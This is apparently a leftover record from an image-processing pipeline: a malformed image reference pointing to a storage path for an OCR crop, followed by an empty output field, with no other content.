
Output: -